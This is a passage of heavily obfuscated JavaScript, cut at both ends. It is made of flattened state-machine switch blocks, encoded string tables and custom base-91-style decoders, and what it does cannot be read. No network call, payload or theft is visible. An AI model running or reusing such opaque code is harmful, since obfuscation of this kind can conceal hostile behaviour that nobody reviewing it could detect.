vWFnrv+0xca]}}if(VtMFvku[x2VSSa1[0x4c]]>-x2VSSa1[0x4]){cwTE5k(a6tu7E.E40Kog=a6tu7E.QjCWVM,hvWFnrv+=0x17e);break}else{cwTE5k(a6tu7E.E40Kog=a6tu7E.QjCWVM,hvWFnrv+=0x4f);break}case 0x99:cwTE5k(a6tu7E.E40Kog=a6tu7E.QjCWVM,hvWFnrv+=-0xd5,A0_9N_4+=-0x3e);break;case a6tu7E.QjCWVM.bTrAmqo+0xd7:cwTE5k(a6tu7E.E40Kog=a6tu7E.QjCWVM,hvWFnrv+=0x106,A0_9N_4+=-0x251);break;case 0xa:case a6tu7E.QjCWVM.bTrAmqo+0xa:cwTE5k([a6tu7E.QjCWVM.bTrAmqo,a6tu7E.QjCWVM.yGgtk87]=[0x89,0x82],a6tu7E.E40Kog=a6tu7E.QjCWVM,hvWFnrv+=-0x8f,A0_9N_4+=0x11);break;case A0_9N_4-0x232:cwTE5k(a6tu7E.E40Kog=a6tu7E.QjCWVM,hvWFnrv+=0x26c,A0_9N_4+=-0x251);break;case-0x90:case hvWFnrv!=-0xb3&&hvWFnrv-0x3f:case 0x3:cwTE5k(a6tu7E.E40Kog=a6tu7E.QjCWVM,hvWFnrv+=-0x56,A0_9N_4+=-0x68);break;case A0_9N_4-0xb3:cwTE5k(a6tu7E.E40Kog=a6tu7E.QjCWVM,hvWFnrv+=0xed,A0_9N_4+=-0x68);break;case 0x28:case-0xe:case-0xef:cwTE5k(VtMFvku[x2VSSa1[0x11]]=\"\"+(VtMFvku[x2VSSa1[0x2]]||\"\"),VtMFvku[x2VSSa1[hvWFnrv+0xf6]]=VtMFvku[x2VSSa1[hvWFnrv+0x102]].length,VtMFvku[x2VSSa1[hvWFnrv+0x107]]=[],VtMFvku[x2VSSa1[hvWFnrv+0x120]]=x2VSSa1[hvWFnrv+0xf3],a6tu7E.E40Kog=a6tu7E.QjCWVM,hvWFnrv+=0x12b,A0_9N_4+=-0xa9);break;case hvWFnrv-0xa7:case 0x7e:cwTE5k(VtMFvku[x2VSSa1[0x4b]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[hvWFnrv+0x12]]=-x2VSSa1[0x4],a6tu7E.E40Kog=a6tu7E.QjCWVM,hvWFnrv+=-0x100,A0_9N_4+=0xa4);break;case a6tu7E.QjCWVM.bTrAmqo+-0x81:return jWTLv4J=!0x0,eLy48A(VtMFvku[x2VSSa1[0x16]]);case a6tu7E.QjCWVM.yGgtk87+0x4:cwTE5k(a6tu7E.E40Kog=a6tu7E.QjCWVM,hvWFnrv+=-0x10d,A0_9N_4+=-0x48);break}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=A0_9N_4(0x14,0x7b).next().value);if(jWTLv4J){return hvWFnrv}}function g6j7EZK(VtMFvku){if(typeof i_Olo1[VtMFvku]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[VtMFvku]=ZpX9SdS(x79ayyc[VtMFvku])}return i_Olo1[VtMFvku]}return g6j7EZK(x2VSSa1[0x4d])}}function Vrje_v(VtMFvku){function jWTLv4J(VtMFvku){var jWTLv4J,hvWFnrv;function*xDw0R75(hvWFnrv,xDw0R75,i_Olo1={f2dl4u:{}}){while(hvWFnrv+xDw0R75!==0x99)with(i_Olo1.aFN9hT||i_Olo1)switch(hvWFnrv+xDw0R75){case xDw0R75- -0x98:cwTE5k(i_Olo1.aFN9hT=i_Olo1.DeQyw7,hvWFnrv+=-0x172,xDw0R75+=0x12a);break;case xDw0R75!=0x1fa&&xDw0R75-0x161:return jWTLv4J=!0x0,eLy48A(CC6_OP);case-0xc8:case 0xa0:case 0x2c:cwTE5k(i_Olo1.aFN9hT=i_Olo1.f2dl4u,hvWFnrv+=-0x1e3,xDw0R75+=0x106);break;case 0xb2:case i_Olo1.f2dl4u.RdjOF62+-0x4:cwTE5k(CC6_OP.push((D8H2hV|s267ve<<l41_k3J)&x2VSSa1[0x17]),i_Olo1.aFN9hT=i_Olo1.f2dl4u,hvWFnrv+=-0x67,xDw0R75+=-0xe6);break;case-0x52:case-0xad:case 0xc9:cwTE5k([i_Olo1.f2dl4u.nILLg4,i_Olo1.f2dl4u.RdjOF62,i_Olo1.f2dl4u.aA8zb2]=[-0x70,0xa0,0xc3],f2dl4u.I2Zx0N=\"\\x6c\\x32\\x4c\\x64\\x55\\x61\\x52\\x68\\x50\\x49\\x48\\x65\\x67\\x21\\x4e\\x6f\\x42\\x41\\x6a\\x26\\x51\\x75\\x38\\x5b\\x3c\\x5d\\x3a\\x3f\\x59\\x47\\x6e\\x63\\x76\\x5e\\x2c\\x69\\x45\\x7e\\x7d\\x73\\x54\\x3d\\x2e\\x6b\\x22\\x3b\\x7a\\x58\\x35\\x2a\\x5a\\x60\\x28\\x77\\x79\\x7c\\x46\\x57\\x29\\x31\\x4a\\x78\\x39\\x4d\\x56\\x33\\x23\\x62\\x66\\x25\\x71\\x43\\x30\\x6d\\x4f\\x53\\x37\\x72\\x24\\x34\\x36\\x3e\\x5f\\x70\\x2b\\x2f\\x74\\x4b\\x7b\\x44\\x40\",f2dl4u.VglKEzI=\"\"+(VtMFvku||\"\"),i_Olo1.aFN9hT=i_Olo1.f2dl4u,hvWFnrv+=0xbe,xDw0R75+=-0x1c);break;case hvWFnrv- -0x11:case-0x3e:cwTE5k(i_Olo1.f2dl4u.jp9TT3=VglKEzI.length,i_Olo1.f2dl4u.CC6_OP=[],i_Olo1.f2dl4u.D8H2hV=x2VSSa1[hvWFnrv+0x1e],i_Olo1.f2dl4u.l41_k3J=x2VSSa1[hvWFnrv+0x1e],i_Olo1.aFN9hT=i_Olo1.f2dl4u,hvWFnrv+=-0xde,xDw0R75+=0x7c);break;case i_Olo1.f2dl4u.aA8zb2+-0x1c:case-0xb6:case-0xbd:cwTE5k(i_Olo1.aFN9hT=i_Olo1.f2dl4u,hvWFnrv+=-0x119,xDw0R75+=0x67);break;case 0xc3:cwTE5k([i_Olo1.f2dl4u.nILLg4,i_Olo1.f2dl4u.RdjOF62,i_Olo1.f2dl4u.aA8zb2]=[-0x6c,0xb3,-0x57],i_Olo1.aFN9hT=i_Olo1.f2dl4u,hvWFnrv+=-0x8b,xDw0R75+=-0xe9);break;case-0xa8:case-0xa0:case-0x6d:i_Olo1.f2dl4u.s267ve=-x2VSSa1[0x4];for(i_Olo1.f2dl4u.B5TFAN=x2VSSa1[hvWFnrv+0xfc];B5TFAN<jp9TT3;B5TFAN++){i_Olo1.f2dl4u.nd6ESl=I2Zx0N.indexOf(VglKEzI[B5TFAN]);if(nd6ESl===-x2VSSa1[0x4])continue;if(s267ve<x2VSSa1[hvWFnrv+0xfc]){s267ve=nd6ESl}else{cwTE5k(s267ve+=nd6ESl*x2VSSa1[0x1d],D8H2hV|=s267ve<<l41_k3J,l41_k3J+=(s267ve&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[hvWFnrv+0x114]);do{cwTE5k(CC6_OP.push(D8H2hV&x2VSSa1[0x17]),D8H2hV>>=x2VSSa1[hvWFnrv+0x104],l41_k3J-=x2VSSa1[0xa])}while(l41_k3J>x2VSSa1[hvWFnrv+0x112]);s267ve=-x2VSSa1[0x4]}}if(s267ve>-x2VSSa1[0x4]){cwTE5k(i_Olo1.aFN9hT=i_Olo1.f2dl4u,xDw0R75+=0x109);break}else{cwTE5k(i_Olo1.aFN9hT=i_Olo1.f2dl4u,hvWFnrv+=-0x67,xDw0R75+=0x23);break}case 0x2e:default:cwTE5k([i_Olo1.f2dl4u.nILLg4,i_Olo1.f2dl4u.RdjOF62,i_Olo1.f2dl4u.aA8zb2]=[0xea,-0x64,0xde],i_Olo1.aFN9hT=i_Olo1.f2dl4u,hvWFnrv+=0x158,xDw0R75+=-0x8f);break;case-0x87:case 0x51:case hvWFnrv- -0xb6:cwTE5k(i_Olo1.aFN9hT=i_Olo1.f2dl4u,hvWFnrv+=-0x8b,xDw0R75+=-0x6);break}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=xDw0R75(-0xda,0x2d).next().value);if(jWTLv4J){return hvWFnrv}}function hvWFnrv(VtMFvku){if(typeof i_Olo1[VtMFvku]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[VtMFvku]=jWTLv4J(x79ayyc[VtMFvku])}return i_Olo1[VtMFvku]}switch(VtMFvku){case b5mOtjs(x2VSSa1[0x4e])+x2VSSa1[0xb8]:return M7kwYN_[b5mOtjs(x2VSSa1[0x4f])];case hvWFnrv(x2VSSa1[0x50]):return M7kwYN_[hvWFnrv(x2VSSa1[0x51])+hvWFnrv(x2VSSa1[0x52])];case hvWFnrv(x2VSSa1[0x53])+x2VSSa1[0x1f6]:return M7kwYN_[hvWFnrv(x2VSSa1[0x54])];case hvWFnrv(x2VSSa1[0x55]):return M7kwYN_[hvWFnrv(x2VSSa1[0x56])+x2VSSa1[0x67]];case hvWFnrv(x2VSSa1[0x25])+x2VSSa1[0x6e]:return M7kwYN_[hvWFnrv(x2VSSa1[0x20])];case hvWFnrv(x2VSSa1[0x57]):return M7kwYN_[hvWFnrv(x2VSSa1[0x58])];case hvWFnrv(x2VSSa1[0x59]):return M7kwYN_[hvWFnrv(x2VSSa1[0x1e])];case hvWFnrv(x2VSSa1[0x5a]):return M7kwYN_[hvWFnrv(x2VSSa1[0x5b])];case hvWFnrv(x2VSSa1[0x5c])+x2VSSa1[0x254]:return M7kwYN_[hvWFnrv(x2VSSa1[0x5d])];case hvWFnrv(x2VSSa1[0x5e]):return M7kwYN_[hvWFnrv(x2VSSa1[0x5f])+x2VSSa1[0xca]];case hvWFnrv(x2VSSa1[0x60])+x2VSSa1[0x99]:return M7kwYN_[hvWFnrv(x2VSSa1[0x30])+hvWFnrv(x2VSSa1[0x61])+hvWFnrv(x2VSSa1[0x62])];case hvWFnrv(x2VSSa1[0x63]):return M7kwYN_[hvWFnrv(x2VSSa1[0x64])+hvWFnrv(x2VSSa1[0x65])+x2VSSa1[0xfa]];case hvWFnrv(x2VSSa1[0x66])+x2VSSa1[0x67]:return M7kwYN_[hvWFnrv(x2VSSa1[0x36])+hvWFnrv(x2VSSa1[0x37])];case hvWFnrv(x2VSSa1[0x68])+\"\\x74\":return M7kwYN_[hvWFnrv(x2VSSa1[0x69])];case hvWFnrv(x2VSSa1[0x6a]):return M7kwYN_[hvWFnrv(x2VSSa1[0x6b])+x2VSSa1[0xde]];case hvWFnrv(x2VSSa1[0x6c]):return M7kwYN_[hvWFnrv(x2VSSa1[0x6d])+x2VSSa1[0x6e]];case hvWFnrv(x2VSSa1[0x6f])+x2VSSa1[0x161]:return M7kwYN_[hvWFnrv(x2VSSa1[0x70])];case hvWFnrv(x2VSSa1[0x71])+\"\\x50\":return M7kwYN_[hvWFnrv(x2VSSa1[0x72])];case hvWFnrv(x2VSSa1[0x73]):return M7kwYN_[hvWFnrv(x2VSSa1[0x74])];case hvWFnrv(x2VSSa1[0x75]):return M7kwYN_[hvWFnrv(x2VSSa1[0x76])];case hvWFnrv(x2VSSa1[0x77]):return M7kwYN_[hvWFnrv(x2VSSa1[0x78])+x2VSSa1[0x14]];case hvWFnrv(x2VSSa1[0x79]):return M7kwYN_[hvWFnrv(x2VSSa1[0x7a])];case hvWFnrv(x2VSSa1[0x13])+x2VSSa1[0x67]:return M7kwYN_[hvWFnrv(x2VSSa1[0x7b])];case hvWFnrv(x2VSSa1[0x4b])+x2VSSa1[0x134]:return M7kwYN_[hvWFnrv(x2VSSa1[0x7c])];case hvWFnrv(x2VSSa1[0x7d]):return M7kwYN_[hvWFnrv(x2VSSa1[0x7e])];case hvWFnrv(x2VSSa1[0x7f])+x2VSSa1[0x143]:return M7kwYN_[hvWFnrv(x2VSSa1[0x80])];case hvWFnrv(x2VSSa1[0x81])+x2VSSa1[0xed]:return M7kwYN_[hvWFnrv(x2VSSa1[0x82])];case hvWFnrv(x2VSSa1[0x83]):return M7kwYN_[hvWFnrv(x2VSSa1[0x84])+hvWFnrv(x2VSSa1[0x85])];case hvWFnrv(x2VSSa1[0x86]):return M7kwYN_[hvWFnrv(x2VSSa1[0x87])+hvWFnrv(x2VSSa1[0x88])];case hvWFnrv(x2VSSa1[0x89]):return M7kwYN_[hvWFnrv(x2VSSa1[0x8a])+\"\\x38\"];case hvWFnrv(x2VSSa1[0x8b])+x2VSSa1[0xae]:return M7kwYN_[hvWFnrv(x2VSSa1[0x8c])+hvWFnrv(x2VSSa1[0x8d])];case hvWFnrv(x2VSSa1[0x8e]):return M7kwYN_[hvWFnrv(x2VSSa1[0x30])+hvWFnrv(x2VSSa1[0x8f])+hvWFnrv(x2VSSa1[0x90])];case hvWFnrv(x2VSSa1[0x91])+x2VSSa1[0x1e2]:return M7kwYN_[hvWFnrv(x2VSSa1[0x92])+x2VSSa1[0x67]];case hvWFnrv(x2VSSa1[0x93]):return M7kwYN_[hvWFnrv(x2VSSa1[0x94])+hvWFnrv(x2VSSa1[0x95])];case hvWFnrv(x2VSSa1[0x96]):return M7kwYN_[hvWFnrv(x2VSSa1[0x97])+\"\\x6e\\x74\"];case hvWFnrv(x2VSSa1[0x98])+x2VSSa1[0x99]:return M7kwYN_[hvWFnrv(x2VSSa1[0x9a])];case hvWFnrv(x2VSSa1[0x9b]):return M7kwYN_[hvWFnrv(x2VSSa1[0x9c])+hvWFnrv(x2VSSa1[0x9d])];case hvWFnrv(x2VSSa1[0x9e]):return M7kwYN_[hvWFnrv(x2VSSa1[0x9f])];case hvWFnrv(x2VSSa1[0xa0]):return M7kwYN_[hvWFnrv(x2VSSa1[0xa1])];case hvWFnrv(x2VSSa1[0xa2]):return M7kwYN_[hvWFnrv(x2VSSa1[0xa3])];case hvWFnrv(x2VSSa1[0xa4])+x2VSSa1[0x99]:return M7kwYN_[hvWFnrv(x2VSSa1[0xa5])+hvWFnrv(x2VSSa1[0x2e])+hvWFnrv(x2VSSa1[0xa6])];case hvWFnrv(x2VSSa1[0xa7])+\"\\x6a\":return M7kwYN_[hvWFnrv(x2VSSa1[0xa8])];case hvWFnrv(x2VSSa1[0xa9])+x2VSSa1[0x14e]:return M7kwYN_[hvWFnrv(x2VSSa1[0xaa])];case hvWFnrv(x2VSSa1[0xab]):return M7kwYN_[hvWFnrv(x2VSSa1[0xac])];case hvWFnrv(x2VSSa1[0xad])+x2VSSa1[0xae]:return M7kwYN_[hvWFnrv(x2VSSa1[0xaf])];case hvWFnrv(x2VSSa1[0xb0])+x2VSSa1[0x16]:return M7kwYN_[hvWFnrv(x2VSSa1[0xb1])];case hvWFnrv(x2VSSa1[0x26])+x2VSSa1[0xce]:return M7kwYN_[hvWFnrv(x2VSSa1[0xb2])+\"\\u0065\\u0064\"];case hvWFnrv(x2VSSa1[0xb3]):return M7kwYN_[hvWFnrv(x2VSSa1[0xb4])];case hvWFnrv(x2VSSa1[0xb5]):return M7kwYN_[hvWFnrv(x2VSSa1[0xb6])]}}function RYRgiUo(...xDw0R75){xDw0R75[x2VSSa1[0x0]]=x2VSSa1[0x5];switch(xDw0R75[x2VSSa1[0x2]]){case b5mOtjs(x2VSSa1[0xb7]):return xDw0R75[x2VSSa1[0x4]]+xDw0R75[x2VSSa1[0x1]]}}function NpCqxRl(){}cwTE5k(ZpX9SdS=Vrje_v(b5mOtjs(x2VSSa1[0x4e])+x2VSSa1[0xb8])[b5mOtjs(x2VSSa1[0xb9])](x2VSSa1[0x6]),g6j7EZK=void 0x0);function PNUIWI(VtMFvku,jWTLv4J,hvWFnrv,A0_9N_4={[b5mOtjs(x2VSSa1[0x31])]:x2VSSa1[0x1],[b5mOtjs(x2VSSa1[0xba])]:x2VSSa1[0x1],[b5mOtjs(x2VSSa1[0xbb])]:x2VSSa1[0x1],[b5mOtjs(x2VSSa1[0xbc])]:x2VSSa1[0x1],[b5mOtjs(x2VSSa1[0xbd])]:x2VSSa1[0x1],[b5mOtjs(x2VSSa1[0x24])]:x2VSSa1[0x1],[b5mOtjs(x2VSSa1[0xbe])]:x2VSSa1[0x1],[b5mOtjs(x2VSSa1[0xbf])]:x2VSSa1[0x1],[b5mOtjs(x2VSSa1[0x29])]:x2VSSa1[0x1],[b5mOtjs(x2VSSa1[0xc0])]:x2VSSa1[0x1],[b5mOtjs(x2VSSa1[0xc1])]:x2VSSa1[0x1],[b5mOtjs(x2VSSa1[0xc2])]:x2VSSa1[0x1]},a6tu7E,WHhiYr,oxAt51,M7kwYN_,PKY29z){if(!oxAt51){oxAt51=function(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x2]}}if(!WHhiYr){WHhiYr=function(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[VtMFvku[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[VtMFvku[x2VSSa1[0x2]]]=a6tu7E(x79ayyc[VtMFvku[x2VSSa1[0x2]]])}return i_Olo1[VtMFvku[x2VSSa1[0x2]]]}}if(!a6tu7E){a6tu7E=function(VtMFvku){var jWTLv4J=\"\\x5f\\x55\\x42\\x6b\\x53\\x47\\x4f\\x50\\x4b\\x76\\x39\\x6f\\x71\\x6c\\x26\\x61\\x5d\\x46\\x75\\x5a\\x67\\x54\\x24\\x72\\x57\\x49\\x23\\x3c\\x21\\x3d\\x68\\x33\\x7e\\x6d\\x40\\x5e\\x62\\x3e\\x35\\x4a\\x2c\\x3f\\x30\\x2a\\x56\\x58\\x2f\\x28\\x3b\\x2b\\x22\\x32\\x70\\x34\\x79\\x4e\\x60\\x41\\x4c\\x31\\x36\\x77\\x2e\\x51\\x66\\x48\\x69\\x73\\x59\\x44\\x78\\x7a\\x38\\x52\\x7c\\x7b\\x65\\x7d\\x5b\\x64\\x37\\x74\\x63\\x45\\x6a\\x29\\x6e\\x3a\\x43\\x25\\x4d\",hvWFnrv,A0_9N_4,a6tu7E,WHhiYr,oxAt51,M7kwYN_,PKY29z;cwTE5k(hvWFnrv=\"\"+(VtMFvku||\"\"),A0_9N_4=hvWFnrv.length,a6tu7E=[],WHhiYr=x2VSSa1[0x2],oxAt51=x2VSSa1[0x2],M7kwYN_=-x2VSSa1[0x4]);for(PKY29z=x2VSSa1[0x2];PKY29z<A0_9N_4;PKY29z++){var aMkEck=jWTLv4J.indexOf(hvWFnrv[PKY29z]);if(aMkEck===-x2VSSa1[0x4])continue;if(M7kwYN_<x2VSSa1[0x2]){M7kwYN_=aMkEck}else{cwTE5k(M7kwYN_+=aMkEck*x2VSSa1[0x1d],WHhiYr|=M7kwYN_<<oxAt51,oxAt51+=(M7kwYN_&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(a6tu7E.push(WHhiYr&x2VSSa1[0x17]),WHhiYr>>=x2VSSa1[0xa],oxAt51-=x2VSSa1[0xa])}while(oxAt51>x2VSSa1[0x18]);M7kwYN_=-x2VSSa1[0x4]}}if(M7kwYN_>-x2VSSa1[0x4]){a6tu7E.push((WHhiYr|M7kwYN_<<oxAt51)&x2VSSa1[0x17])}return eLy48A(a6tu7E)}}xZTzytO(WHhiYr);if(b5mOtjs(x2VSSa1[0x45])in NpCqxRl){oxAt51()}cwTE5k(M7kwYN_=void 0x0,PKY29z={[WHhiYr(x2VSSa1[0xc7])]:function(...VtMFvku){var jWTLv4J,hvWFnrv;function*A0_9N_4(hvWFnrv,a6tu7E,WHhiYr,oxAt51={VudeUrJ:{}},M7kwYN_){while(hvWFnrv+a6tu7E+WHhiYr!==0x9a)with(oxAt51.I3p2NR||oxAt51)switch(hvWFnrv+a6tu7E+WHhiYr){case-0xc0:case-0x4f:case hvWFnrv- -0x5c:return NVgNFio;case-0x6:case 0xad:case hvWFnrv- -0x103:cwTE5k([...BzXLxq.JwavzZ]=M7kwYN_,BzXLxq.B6njZW4=function*hvWFnrv(a6tu7E,WHhiYr,oxAt51={VMQfrVO:{}}){while(a6tu7E+WHhiYr!==0x79)with(oxAt51.eiYXdr||oxAt51)switch(a6tu7E+WHhiYr){case-0x90:case 0xc3:case 0x91:cwTE5k(BzXLxq.JwavzZ[x2VSSa1[a6tu7E+-0xee]].push((BzXLxq.JwavzZ[-x2VSSa1[a6tu7E+-0x52]]|BzXLxq.JwavzZ[x2VSSa1[0x18]]<<BzXLxq.JwavzZ[-x2VSSa1[0xc8]])&x2VSSa1[0x17]),oxAt51.eiYXdr=oxAt51.VMQfrVO,WHhiYr+=-0x177);break;case-0x98:case oxAt51.VMQfrVO.wBEjc1p+0xf6:case-0xbd:cwTE5k([oxAt51.VMQfrVO.nNkEahY,oxAt51.VMQfrVO.wBEjc1p]=[-0x71,-0xf0],oxAt51.eiYXdr=oxAt51.VMQfrVO,a6tu7E+=0x249,WHhiYr+=-0x340);break;case 0x8b:case-0xc9:case 0x43:cwTE5k(oxAt51.eiYXdr=oxAt51.uDZl8d,a6tu7E+=-0xfa,WHhiYr+=0xe8);break;case a6tu7E!=0xb&&a6tu7E- -0x69:for(BzXLxq.JwavzZ[x2VSSa1[a6tu7E+0x151]]=x2VSSa1[0x2];BzXLxq.JwavzZ[x2VSSa1[a6tu7E+0x151]]<BzXLxq.JwavzZ[x2VSSa1[0x5]];BzXLxq.JwavzZ[x2VSSa1[0xa]]++){BzXLxq.JwavzZ[x2VSSa1[a6tu7E+0x180]]=BzXLxq.JwavzZ[x2VSSa1[0x4]].indexOf(BzXLxq.JwavzZ[x2VSSa1[a6tu7E+0x158]][BzXLxq.JwavzZ[x2VSSa1[0xa]]]);if(BzXLxq.JwavzZ[x2VSSa1[0x39]]===-x2VSSa1[0x4])continue;if(BzXLxq.JwavzZ[x2VSSa1[a6tu7E+0x15f]]<x2VSSa1[0x2]){BzXLxq.JwavzZ[x2VSSa1[a6tu7E+0x15f]]=BzXLxq.JwavzZ[x2VSSa1[0x39]]}else{cwTE5k(BzXLxq.JwavzZ[x2VSSa1[0x18]]+=BzXLxq.JwavzZ[x2VSSa1[0x39]]*x2VSSa1[a6tu7E+0x164],BzXLxq.JwavzZ[-x2VSSa1[0xa8]]|=BzXLxq.JwavzZ[x2VSSa1[0x18]]<<BzXLxq.JwavzZ[-x2VSSa1[a6tu7E+0x20f]],BzXLxq.JwavzZ[-x2VSSa1[0xc8]]+=(BzXLxq.JwavzZ[x2VSSa1[a6tu7E+0x15f]]&x2VSSa1[a6tu7E+0x179])>x2VSSa1[0x1c]?x2VSSa1[a6tu7E+0x160]:x2VSSa1[0x1a]);do{cwTE5k(BzXLxq.JwavzZ[x2VSSa1[a6tu7E+0x153]].push(BzXLxq.JwavzZ[-x2VSSa1[0xa8]]&x2VSSa1[a6tu7E+0x15e]),BzXLxq.JwavzZ[-x2VSSa1[a6tu7E+0x1ef]]>>=x2VSSa1[a6tu7E+0x151],BzXLxq.JwavzZ[-x2VSSa1[a6tu7E+0x20f]]-=x2VSSa1[0xa])}while(BzXLxq.JwavzZ[-x2VSSa1[0xc8]]>x2VSSa1[0x18]);BzXLxq.JwavzZ[x2VSSa1[a6tu7E+0x15f]]=-x2VSSa1[0x4]}}if(BzXLxq.JwavzZ[x2VSSa1[a6tu7E+0x15f]]>-x2VSSa1[0x4]){cwTE5k(oxAt51.eiYXdr=oxAt51.VMQfrVO,a6tu7E+=0x241,WHhiYr+=-0xd2);break}else{cwTE5k(oxAt51.eiYXdr=oxAt51.VMQfrVO,a6tu7E+=0x241,WHhiYr+=-0x249);break}case WHhiYr!=0x1f&&WHhiYr- -0xb:cwTE5k(BzXLxq.JwavzZ[-x2VSSa1[0xc8]]=x2VSSa1[0x2],BzXLxq.JwavzZ[x2VSSa1[0x18]]=-x2VSSa1[a6tu7E+-0x7],oxAt51.eiYXdr=oxAt51.VMQfrVO,a6tu7E+=-0x152);break;case a6tu7E!=-0x14f&&a6tu7E- -0x64:case 0xee:cwTE5k(oxAt51.eiYXdr=oxAt51.VMQfrVO,a6tu7E+=0xec,WHhiYr+=-0xcd);break;case oxAt51.VMQfrVO.wBEjc1p+0x1a6:default:cwTE5k(oxAt51.eiYXdr=oxAt51.VMQfrVO,a6tu7E+=0x249,WHhiYr+=-0x3f0);break;case a6tu7E- -0x1f:cwTE5k(BzXLxq.JwavzZ[x2VSSa1[a6tu7E+-0x6]]=BzXLxq.JwavzZ[x2VSSa1[a6tu7E+0x6]].length,BzXLxq.JwavzZ[x2VSSa1[0xc]]=[],BzXLxq.JwavzZ[-x2VSSa1[0xa8]]=x2VSSa1[0x2],oxAt51.eiYXdr=oxAt51.VMQfrVO,WHhiYr+=0x4a);break;case 0x5:cwTE5k(BzXLxq.JwavzZ[-x2VSSa1[a6tu7E+0x176]]=x2VSSa1[0x2],BzXLxq.JwavzZ[x2VSSa1[a6tu7E+0xc6]]=-x2VSSa1[a6tu7E+0xb2],oxAt51.eiYXdr=oxAt51.VMQfrVO,a6tu7E+=-0x99,WHhiYr+=-0x4a);break;case WHhiYr!=0x210&&WHhiYr!=0x160&&WHhiYr-0x14f:case-0xa:case-0xe8:cwTE5k(oxAt51.eiYXdr=oxAt51.VMQfrVO,a6tu7E+=0x15a,WHhiYr+=0x5);break;case a6tu7E!=-0xae&&a6tu7E- -0xb3:cwTE5k([oxAt51.VMQfrVO.nNkEahY,oxAt51.VMQfrVO.wBEjc1p]=[-0xaa,-0xe5],BzXLxq.JwavzZ[x2VSSa1[0x0]]=x2VSSa1[0x4],BzXLxq.JwavzZ[x2VSSa1[0x4]]=\"\\x55\\x2e\\x40\\x2a\\x37\\x25\\x7d\\x78\\x75\\x30\\x65\\x4e\\x6a\\x68\\x76\\x5f\\x41\\x5e\\x56\\x42\\x24\\x6f\\x50\\x4d\\x77\\x23\\x34\\x3c\\x4b\\x4c\\x49\\x36\\x2f\\x51\\x4f\\x5a\\x52\\x45\\x69\\x2b\\x3d\\x35\\x43\\x29\\x5b\\x63\\x32\\x7b\\x46\\x79\\x54\\x71\\x66\\x53\\x61\\x33\\x59\\x57\\x3b\\x26\\x74\\x31\\x22\\x21\\x38\\x6c\\x47\\x73\\x48\\x58\\x64\\x67\\x7a\\x44\\x5d\\x39\\x3e\\x4a\\x7c\\x3f\\x6b\\x6e\\x7e\\x62\\x3a\\x6d\\x60\\x72\\x70\\x28\\x2c\",BzXLxq.JwavzZ[x2VSSa1[a6tu7E+0xf5]]=\"\"+(BzXLxq.JwavzZ[x2VSSa1[a6tu7E+0xe6]]||\"\"),oxAt51.eiYXdr=oxAt51.VMQfrVO,a6tu7E+=0xef,WHhiYr+=-0x94);break;case 0x9c:case 0xdc:case-0xe6:return BzXLxq.nPyMQkf=!0x0,eLy48A(BzXLxq.JwavzZ[x2VSSa1[a6tu7E+-0xee]])}},BzXLxq.nPyMQkf=void 0x0,oxAt51.I3p2NR=oxAt51.BzXLxq,hvWFnrv+=0x167,WHhiYr+=-0x86);break;case-0xf3:cwTE5k([[VtMFvku[x2VSSa1[a6tu7E+0xde]]],VtMFvku[x2VSSa1[0x11]]]=g6j7EZK,oxAt51.VudeUrJ.hDAWUM=Vrje_v((a6tu7E+0xdc,MP_58C)(x2VSSa1[0xcf])+\"\\u0058\")[(0x1,MP_58C)(x2VSSa1[0xd0])+(hvWFnrv+-0x17,MP_58C)(x2VSSa1[0xd1])](VtMFvku[x2VSSa1[0x3]]),oxAt51.I3p2NR=oxAt51.VudeUrJ,hvWFnrv+=0x3b,a6tu7E+=0xb4,WHhiYr+=0x8);break;case hvWFnrv-0x38:return;case-0xf2:case 0x86:default:cwTE5k((0x1,wPH_9qJ)(),oxAt51.I3p2NR=oxAt51.VudeUrJ,a6tu7E+=-0x3f,WHhiYr+=-0x18b);break;case hvWFnrv- -0x4e:cwTE5k(oxAt51.I3p2NR=oxAt51.VpVUhw,hvWFnrv+=0x40,a6tu7E+=-0x103,WHhiYr+=0x179);break;case oxAt51.VudeUrJ.y6FOIB+-0x39:[IluNZEk.Nba2MH]=M7kwYN_;if(typeof i_Olo1[IluNZEk.Nba2MH]===xDw0R75(x2VSSa1[0x2])){cwTE5k(oxAt51.I3p2NR=oxAt51.IluNZEk,hvWFnrv+=0x17a,a6tu7E+=-0xe4);break}else{cwTE5k(oxAt51.I3p2NR=oxAt51.IluNZEk,hvWFnrv+=-0x30,a6tu7E+=0x33,WHhiYr+=0xd4);break}case 0x38:case hvWFnrv- -0x7d:oxAt51.BzXLxq.NVgNFio=(0x1,B6njZW4)(-(a6tu7E+0x1f),0xb3).next().value;if(nPyMQkf){cwTE5k(oxAt51.I3p2NR=oxAt51.BzXLxq,hvWFnrv+=-0x6f,a6tu7E+=-0x130,WHhiYr+=0x10f);break}else{cwTE5k(oxAt51.I3p2NR=oxAt51.BzXLxq,hvWFnrv+=0x6e,a6tu7E+=-0xb7,WHhiYr+=0x6b);break}case-0xed:case oxAt51.VudeUrJ.y6FOIB+0x5d:return i_Olo1[Nba2MH]=(0x1,oxAt51.VudeUrJ.Daup7B)(x79ayyc[Nba2MH]);case 0xb4:case oxAt51.VudeUrJ.HF0TKS+0x1e:cwTE5k([...ZSlJgB4._SJJmvt]=M7kwYN_,ZSlJgB4.L4rlk91=function*hvWFnrv(a6tu7E,WHhiYr,oxAt51,M7kwYN_,VtMFvku={sHDOal:{}},jWTLv4J){while(a6tu7E+WHhiYr+oxAt51+M7kwYN_!==-0x9f)with(VtMFvku.DSMJRS||VtMFvku)switch(a6tu7E+WHhiYr+oxAt51+M7kwYN_){case-0x5:case VtMFvku.sHDOal.EJL3epY+0x3a:return i_Olo1[shhWSH[x2VSSa1[oxAt51+-0x37]]];case a6tu7E- 